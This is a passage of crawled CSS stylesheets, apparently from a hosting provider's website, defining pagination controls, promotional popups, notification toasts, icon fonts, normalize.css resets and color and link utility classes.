	    text-transform: none;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	    display: inline-block;
	
}
.pagination>li>a .icon-angle-right:before{
    content: "\ea09";
	font-size: 18px;
}
.pagination>li>a .icon-angle-left:before{
    content: "\ea08";
	font-size: 18px;
}
.pagination .icon-double-angle-right{
   display: block;
   width: 20px;
   height: 20px;
   margin: 7px auto;
   background-image: url(../img/pagination-sprite.png);
   background-size: auto 58px;
       background-position-x: 57px;
}
.pagination .icon-double-angle-left{
       display: block;
       width: 20px;
       height: 20px;
       margin: 7px auto;
       background-image: url(../img/pagination-sprite.png);
       background-size: auto 58px;
}
.pagination .icon-double-angle-left:hover,.pagination .icon-double-angle-right:hover{
      filter: brightness(0) invert(1);
}
#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a::before,
	.pagination>li:last-child:hover>a::before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a::before,
.pagination>li:last-child.disabled>a::before {
	background-position-y: -32px;
}

.pagination>li:first-child>a::before {
	background-position: -32px 0;
}

.pagination>li:last-child>a::before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #e41f2b;
		color: #e41f2b;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst::before {
	background-position: 0 0;
}

.pagination-toLast::before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}
	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		border: solid 1px #d2d2d2;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}
	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled::before,
	.pagination-toLast.disabled::before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}
.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #f66f6a;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: '';
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #fff;
}

.account-info a:last-child {
	padding-left: 0;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, 0.8);
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
}

.home-popup-inner.kunpeng {
	background-image: url(../img/kunpeng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-mb.png);
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../img/kunpeng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-mb.png);
	}
}

.home-popup-inner.shengteng {
	background-image: url(../img/shengteng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-mb.png);
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../img/shengteng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-mb.png);
	}
}

.home-popup-inner.showroom {
	background-image: url(../img/showroom-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-mb.png);
	}
}

.home-popup-inner.salon {
	background-image: url(../img/salon-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-mb.png);
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, 0.8);
	cursor: pointer;
}

.home-popup-close::after,
.home-popup-close::before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, 0.9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.home-popup-close::before {
	width: 58px;
	height: 2px;
}

.home-popup-close::after {
	height: 58px;
	width: 2px;
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px;
	}

	.home-popup-close::before {
		width: 40px;
	}

	.home-popup-close::after {
		height: 40px;
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px;
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, 0.9);
	}

	.home-popup-close::before {
		width: 14px;
	}

	.home-popup-close::after {
		height: 14px;
	}
}

#content [meta-data-adjust-app='hide'],
.tm-adv-space[meta-data-adjust-app='hide'] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0;
	}

	100% {
		background-position: 200px 0;
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) center center no-repeat;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../img/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../font/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/index.css?v=zdy-4.2
body_size: 28331
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

main {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: bolder
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

img {
	border-style: none
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type=checkbox],
[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details {
	display: block
}

summary {
	display: list-item
}

[hidden],
template {
	display: none
}

*,
:after,
:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: -apple-system, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, STHeiti, Microsoft YaHei, Microsoft JhengHei, SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #575d6c;
	background:var(--zdzbgs) ;
}

ul {
	list-style: none;
	padding-left: 0
}

dl,
ul {
	margin-top: 0;
	margin-bottom: 0
}

dd {
	margin-left: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	margin-bottom: 0
}

a {
	text-decoration: none
}

input,
textarea,
video {
	outline: none
}

@font-face {
	font-family: u-icon;
	src: url(../font/u-icon.eot);
	src: url(../font/u-icon.eot#iefix) format("embedded-opentype"), url(../font/u-icon.woff2) format("woff2"), url(../font/u-icon.woff) format("woff"), url(../font/u-icon.ttf) format("truetype"), url(../font/u-icon.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

.u-icon {
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px
}

.u-icon-add:before {
	content: "\ea01"
}

.u-icon-cancel:before {
	content: "\ea02"
}

.u-icon-confirm:before {
	content: "\ea03"
}

.u-icon-date:before {
	content: "\ea04"
}

.u-icon-download:before {
	content: "\ea05"
}

.u-icon-edit:before {
	content: "\ea06"
}

.u-icon-heart:before {
	content: "\ea07"
}

.u-icon-help:before {
	content: "\ea08"
}

.u-icon-home:before {
	content: "\ea09"
}

.u-icon-infomation:before {
	content: "\ea0a"
}

.u-icon-menu:before {
	content: "\ea0b"
}

.u-icon-minus:before {
	content: "\ea0c"
}

.u-icon-purchase:before {
	content: "\ea0d"
}

.u-icon-refresh:before {
	content: "\ea0e"
}

.u-icon-search:before {
	content: "\ea0f"
}

.u-icon-star-outline:before {
	content: "\ea10"
}

.u-icon-star:before {
	content: "\ea11"
}

.u-icon-visible:before {
	content: "\ea12"
}

.u-icon-double-down:before {
	content: "\ea13"
}

.u-icon-double-left:before {
	content: "\ea14"
}

.u-icon-double-right:before {
	content: "\ea15"
}

.u-icon-double-up:before {
	content: "\ea16"
}

.u-icon-down:before {
	content: "\ea17"
}

.u-icon-left:before {
	content: "\ea18"
}

.u-icon-more:before {
	content: "\ea19"
}

.u-icon-play:before {
	content: "\ea1a"
}

.u-icon-right:before {
	content: "\ea1b"
}

.u-icon-triangle-down:before {
	content: "\ea1c"
}

.u-icon-up:before {
	content: "\ea1d"
}

@font-face {
	font-family: por-icon;
	src: url(../font/por-icon.eot);
	src: url(../font/por-icon.eot#iefix) format("embedded-opentype"), url(../font/por-icon.woff2) format("woff2"), url(../font/por-icon.woff) format("woff"), url(../font/por-icon.ttf) format("truetype"), url(../font/por-icon.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

.por-icon {
	font-family: por-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block
}

.por-icon-menu:before {
	content: "\ea01"
}

.por-icon-more:before {
	content: "\ea02"
}

.por-icon-search:before {
	content: "\ea03"
}

.por-icon-caret-down:before {
	content: "\ea04"
}

.por-icon-minus:before {
	content: "\ea05"
}

.por-icon-plus:before {
	content: "\ea06"
}

.por-icon-close:before {
	content: "\ea07"
}

.por-icon-left:before {
	content: "\ea08"
}

.por-icon-right:before {
	content: "\ea09"
}

.por-icon-first:before {
	content: "\ea0a"
}

.por-icon-last:before {
	content: "\ea0b"
}

.por-icon-down:before {
	content: "\ea0c"
}

.por-icon-up:before {
	content: "\ea0d"
}

.por-icon-msg:before {
	content: "\ea0e"
}

.por-icon-set:before {
	content: "\ea0f"
}

.por-icon-about:before {
	content: "\ea10"
}

.por-icon-delete:before {
	content: "\ea12"
}

.por-icon-add:before {
	content: "\ea13"
}

.por-icon-full-screen:before {
	content: "\ea14"
}

.por-icon-doc:before {
	content: "\ea15"
}

.por-icon-share:before {
	content: "\ea16"
}

.por-icon-like:before {
	content: "\ea17"
}

.por-icon-star:before {
	content: "\ea18"
}

.por-icon-review:before {
	content: "\ea19"
}

.por-icon-watch:before {
	content: "\ea2a"
}

.por-icon-list-card:before {
	content: "\ea2b"
}

.por-icon-list:before {
	content: "\ea2c"
}

.por-icon-change:before {
	content: "\ea2d"
}

.por-icon-filter:before {
	content: "\ea2e"
}

.por-icon-select:before {
	content: "\ea2f"
}

.por-icon-error:before {
	content: "\ea31"
}

.por-icon-warn:before {
	content: "\ea32"
}

.por-icon-prompt:before {
	content: "\ea33"
}

.por-icon-success:before {
	content: "\ea34"
}

.por-border {
	border: 1px solid !important
}

.por-border-0 {
	border: 0 !important
}

.radius_border_XS {
	border-radius: 0 !important
}

.radius_border_S {
	border-radius: 2px !important
}

.radius_border_M {
	border-radius: 16px !important
}

.radius_border_L {
	border-radius: 20px !important
}

.color_primary,
.color_primary_hover:hover,
.por-color-hover-container:hover .color_primary_hover {
	color: #2468f2 !important
}

.color_bg_primary,
.color_bg_primary_hover:hover,
.por-color-hover-container:hover .color_bg_primary_hover {
	background-color: #2468f2 !important
}

.color_border_primary,
.color_border_primary_hover:hover,
.por-color-hover-container:hover .color_border_primary_hover {
	border-color: #2468f2 !important
}

.color_bg_dark {
	background-color: #333854 !important
}

.color_bg_white {
	background-color: #fff !important
}

.color_bg_grey {
	background-color: #eef0f5 !important
}

.color_bg_blue {
	background-color: #e9edfa !important
}

.color_bg_transparent {
	background-color: transparent !important
}

.color_text_primary_dark {
	color: #252b3a !important
}

.color_text_secondary_dark {
	color: #575d6c !important
}

.color_text_weaken_dark {
	color: #8a8e99 !important
}

.color_text_primary_light {
	color: #fff !important
}

.color_text_secondary_light {
	color: #adb0b8 !important
}

.color_text_weaken_light {
	color: #8a8e99 !important
}

.color_text_accent {
	color: #2468f2 !important
}

.color_text_accent_light {
	color: #d64a52 !important
}

.color_text_disabled {
	color: #adb0b8 !important
}

.color_link_grey {
	color: #575d6c !important
}

.color_link_blue_normal {
	color: #526ecc !important
}

.color_link_red {
	color: #2468f2 !important
}

.color_link_white {
	color: #fff !important
}

.color_link_babyblue {
	color: #96adfa !important
}

.color_link_babyblue_active {
	color: #beccfa !important
}

.color_line_border_dark {
	border-color: #252b3a !important
}

.color_line_border_light {
	border-color: #8a8e99 !important
}

.color_line_dividing_dark {
	background-color: #dfe1e6 !important
}

.color_line_dividing_light {
	background-color: #575d6c !important
}

.color_btn_normal {
	background-color: #2468f2 !important;
	border-color: #2468f2 !important
}

.color_btn_hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.color_btn_fill_disabled {
	background-color: #eef0f5 !important
}

.color_btn_border_disabled {
	border-color: #dfe1e6 !important
}

.color_error {
	color: #2468f2 !important
}

.color_success {
	color: #50d4ab !important
}

.color_warn {
	color: #fa9841 !important
}

.color_prompt {
	color: #5e7ce0 !important
}

.color_bg_error {
	background-color: #2468f2 !important
}

.color_bg_success {
	background-color: #50d4ab !important
}

.color_bg_warn {
	background-color: #fa9841 !important
}

.color_bg_prompt {
	background-color: #5e7ce0 !important
}

.color_border_error {
	border-color: #2468f2 !important
}

.color_border_success {
	border-color: #50d4ab !important
}

.color_border_warn {
	border-color: #fa9841 !important
}

.color_border_tips {
	border-color: #526ecc !important
}

.color_border_disabled {
	border-color: #dfe1e6 !important
}

.color_border_dark {
	border-color: #adb0b8 !important
}

.color_border_light {
	border-color: #8a8e99 !important
}

.color_border_button {
	border-color: #2468f2 !important
}

.por-stretched:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0
}

.link-blue {
	color: #575d6c
}

.link-blue:hover {
	color: #526ecc;
	text-decoration: none
}

.link-red {
	color: #575d6c
}

.link-red:hover {
	color: #2468f2;
	text-decoration: none
}

.link-lightwhite {
	color: #fff
}

.link-lightwhite:hover {
	color: #96adfa;
	text-decoration: none
}

.link-lightred {
	color: #fff
}

.link-lightred:hover {
	color: #2468f2;
	text-decoration: none
}

.por-link {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none
}

.por-link [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link .por-link-icon-right {
	margin-left: 4px
}

.por-link .por-link-icon-left {
	margin-right: 4px
}

.por-link .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link:hover {
	text-decoration: underline
}

.por-link:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #96adfa
}

.por-link-lightblue [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightblue .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightblue .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightblue .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightblue:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue:hover {
	color: #beccfa;
	text-decoration: underline
}

.por-link-blue {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #575d6c
}

.por-link-blue [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-blue .por-link-icon-right {
	margin-left: 4px
}

.por-link-blue .por-link-icon-left {
	margin-right: 4px
}

.por-link-blue .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-blue:hover {
	text-decoration: underline
}

.por-link-blue:hover .por-link-decoration-line {
	width: 8px
}

.por-link-blue:hover {
	color: #526ecc;
	text-decoration: none
}

.por-link-red {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #575d6c
}

.por-link-red [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-red .por-link-icon-right {
	margin-left: 4px
}

.por-link-red .por-link-icon-left {
	margin-right: 4px
}

.por-link-red .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-red:hover {
	text-decoration: underline
}

.por-link-red:hover .por-link-decoration-line {
	width: 8px
}

.por-link-red:hover {
	color: #2468f2;
	text-decoration: none
}

.por-link-lightwhite {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #fff
}

.por-link-lightwhite [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightwhite .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightwhite .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightwhite .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightwhite:hover {
	text-decoration: underline
}

.por-link-lightwhite:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightwhite:hover {
	color: #96adfa;
	text-decoration: none
}

.por-link-lightred {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #fff
}

.por-link-lightred [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightred .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightred .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightred .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightred:hover {
	text-decoration: underline
}

.por-link-lightred:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightred:hover {
	color: #2468f2;
	text-decoration: none
}

.por-link-nounderline {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none
}

.por-link-nounderline [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-nounderline .por-link-icon-right {
	margin-left: 4px
}

.por-link-nounderline .por-link-icon-left {
	margin-right: 4px
}

.por-link-nounderline .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-nounderline:hover {
	text-decoration: underline
}

.por-link-nounderline:hover .por-link-decoration-line {
	width: 8px
}

.por-link-nounderline:hover {
	color: #344899;
	text-decoration: none
}

.por-link-lightblue-nounderline {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #96adfa
}

.por-link-lightblue-nounderline [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightblue-nounderline .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightblue-nounderline .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightblue-nounderline .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightblue-nounderline:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue-nounderline:hover {
	color: #beccfa;
	text-decoration: underline;
	text-decoration: none
}

.por-link-more .por-link-icon-right {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s;
	position: relative;
	width: 28px
}

.por-link-more .por-link-icon-right:after,
.por-link-more .por-link-icon-right:before {
	content: "";
	position: absolute;
	bottom: 50%;
	right: 0;
	border-bottom: 1px solid;
	border-radius: 1px;
	margin-bottom: -2px
}

.por-link-more .por-link-icon-right:before {
	width: 100%
}

.por-link-more .por-link-icon-right:after {
	width: 6px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right
}

.por-link-more:hover .por-link-icon-right {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

.por-link-change .por-icon {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.por-link-expend .por-link-expend-text {
	display: inline
}

.por-link-expend .por-link-expend-text+.por-link-expend-text {
	display: none
}

.por-link-expend .por-icon {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.por-link-expend.expended .por-link-expend-text {
	display: none
}

.por-link-expend.expended .por-link-expend-text+.por-link-expend-text {
	display: inline
}

.por-link-expend.expended .por-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-link-btn {
	overflow: hidden;
	display: inline-block;
	padding: 8px 16px;
	font-size: 0;
	color: #252b3a;
	border: 1px solid #f5f6fa;
	background-color: #f5f6fa;
	-webkit-transition: .2s;
	transition: .2s
}

.por-link-btn i {
	float: left;
	font-size: 24px;
	width: 24px;
	height: 24px;
	margin-right: 16px
}

.por-link-btn span {
	display: block;
	font-size: 14px;
	line-height: 24px;
	vertical-align: middle;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-link-btn:hover {
	border: 1px solid var(--zdztxz);
	color: var(--zdztxz);
	background-color: #fff
}

.por-link-btn-group {
	margin: -3px
}

.por-link-btn-group [class^=por-col-] {
	padding: 3px
}

.por-link-btn-group .por-link-btn {
	display: block
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
